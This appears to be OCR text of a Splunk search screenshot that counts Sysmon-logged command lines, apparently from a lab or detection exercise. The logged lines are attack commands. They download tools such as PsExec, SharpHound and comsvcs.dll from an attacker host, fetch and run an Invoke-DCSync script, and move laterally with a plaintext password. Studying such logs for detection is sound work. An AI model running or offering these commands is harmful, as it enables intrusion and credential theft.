 splunk>enterprise Apps ! Administrator 2 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards > Search & Reporting
New Search Save As Create Table View Close
New Search
index="main" 10.0.0.229 sourcetype="WinEventLog:sysmon" | stats count by CommandLine All time
✓ 73 events (before 11/9/22 2:46:53.000 AM) No Event Sampling Job Smart Mode
Events Patterns Statistics (6) Visualization
20 Per Page Format Preview
CommandLine count
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -C Invoke-WebRequest -Uri http://10.0.0.229:8080/PsExec64.exe -OutFile PsExec64.exe 2
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -C Invoke-WebRequest -Uri http://10.0.0.229:8080/SharpHound.exe -OutFile SharpHound.exe 1
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -C Invoke-WebRequest -Uri http://10.0.0.229:8080/file.exe -OutFile file.exe 1
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -C iex(new-Object Net.WebClient).DownloadString('http://10.0.0.229:8080/Invoke-DCSync.ps1') 4
c:\windows\system32\cmd.exe /c psexec64.exe -accepteula -u UNIWALDO\Waldo -p Password@123 \\10.0.0.47 "powershell Invoke-WebRequest -Uri http://10.0.0.229:8080/comsvcs.dll -OutFile 1
C:\comsvcs.dll"雑傑
psexec64.exe -accepteula -u UNIWALDO\Waldo -p Password@123 \\10.0.0.47 "powershell Invoke-WebRequest -Uri http://10.0.0.229:8080/comsvcs.dll -OutFile C:\comsvcs.dll"雑傑 1